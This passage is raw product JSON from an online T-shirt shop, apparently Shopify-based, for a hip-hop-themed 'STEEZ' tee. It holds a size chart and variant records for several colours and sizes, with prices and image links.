data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e74\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e77\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e79\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e83\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e85\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e46\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e51\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e61\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2020-02-20T18:15:47+00:00","created_at":"2020-02-20T18:15:47+00:00","vendor":"streetshirts","type":"Unisex T-Shirt","tags":["D.J.","dj","dj premier","gangsta","gangstarr","gangster","guru","Hip Hop","Logo","PREMIER","Rap","STEEZ"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31715990011976,"title":"White \/ S  (34-36 inch chest)","option1":"White","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|White|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ S  (34-36 inch chest)","public_title":"White \/ S  (34-36 inch chest)","options":["White","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990044744,"title":"White \/ M  (38-40 inch chest)","option1":"White","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|White|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ M  (38-40 inch chest)","public_title":"White \/ M  (38-40 inch chest)","options":["White","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990077512,"title":"White \/ L  (42-44 inch chest)","option1":"White","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|White|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ L  (42-44 inch chest)","public_title":"White \/ L  (42-44 inch chest)","options":["White","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990110280,"title":"White \/ XL  (46-48 inch chest)","option1":"White","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|White|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ XL  (46-48 inch chest)","public_title":"White \/ XL  (46-48 inch chest)","options":["White","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990143048,"title":"White \/ 2XL  (50-52 inch chest)","option1":"White","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|White|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ 2XL  (50-52 inch chest)","public_title":"White \/ 2XL  (50-52 inch chest)","options":["White","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990175816,"title":"White \/ 3XL  (54-56 inch chest)","option1":"White","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|White|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ 3XL  (54-56 inch chest)","public_title":"White \/ 3XL  (54-56 inch chest)","options":["White","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992174664,"title":"Black \/ S  (34-36 inch chest)","option1":"Black","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Black|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ S  (34-36 inch chest)","public_title":"Black \/ S  (34-36 inch chest)","options":["Black","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992207432,"title":"Black \/ M  (38-40 inch chest)","option1":"Black","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Black|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ M  (38-40 inch chest)","public_title":"Black \/ M  (38-40 inch chest)","options":["Black","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992240200,"title":"Black \/ L  (42-44 inch chest)","option1":"Black","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Black|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ L  (42-44 inch chest)","public_title":"Black \/ L  (42-44 inch chest)","options":["Black","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992272968,"title":"Black \/ XL  (46-48 inch chest)","option1":"Black","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Black|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ XL  (46-48 inch chest)","public_title":"Black \/ XL  (46-48 inch chest)","options":["Black","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992305736,"title":"Black \/ 2XL  (50-52 inch chest)","option1":"Black","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Black|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ 2XL  (50-52 inch chest)","public_title":"Black \/ 2XL  (50-52 inch chest)","options":["Black","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992338504,"title":"Black \/ 3XL  (54-56 inch chest)","option1":"Black","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Black|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ 3XL  (54-56 inch chest)","public_title":"Black \/ 3XL  (54-56 inch chest)","options":["Black","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990208584,"title":"Ice Grey \/ S  (34-36 inch chest)","option1":"Ice Grey","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Ice Grey|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ S  (34-36 inch chest)","public_title":"Ice Grey \/ S  (34-36 inch chest)","options":["Ice Grey","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990241352,"title":"Ice Grey \/ M  (38-40 inch chest)","option1":"Ice Grey","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Ice Grey|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ M  (38-40 inch chest)","public_title":"Ice Grey \/ M  (38-40 inch chest)","options":["Ice Grey","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990274120,"title":"Ice Grey \/ L  (42-44 inch chest)","option1":"Ice Grey","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Ice Grey|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ L  (42-44 inch chest)","public_title":"Ice Grey \/ L  (42-44 inch chest)","options":["Ice Grey","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990306888,"title":"Ice Grey \/ XL  (46-48 inch chest)","option1":"Ice Grey","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Ice Grey|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ XL  (46-48 inch chest)","public_title":"Ice Grey \/ XL  (46-48 inch chest)","options":["Ice Grey","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990339656,"title":"Ice Grey \/ 2XL  (50-52 inch chest)","option1":"Ice Grey","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Ice Grey|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ 2XL  (50-52 inch chest)","public_title":"Ice Grey \/ 2XL  (50-52 inch chest)","options":["Ice Grey","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990372424,"title":"Ice Grey \/ 3XL  (54-56 inch chest)","option1":"Ice Grey","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Ice Grey|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ 3XL  (54-56 inch chest)","public_title":"Ice Grey \/ 3XL  (54-56 inch chest)","options":["Ice Grey","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990405192,"title":"Gold \/ S  (34-36 inch chest)","option1":"Gold","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Gold|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ S  (34-36 inch chest)","public_title":"Gold \/ S  (34-36 inch chest)","options":["Gold","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990437960,"title":"Gold \/ M  (38-40 inch chest)","option1":"Gold","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Gold|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ M  (38-40 inch chest)","public_title":"Gold \/ M  (38-40 inch chest)","options":["Gold","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - 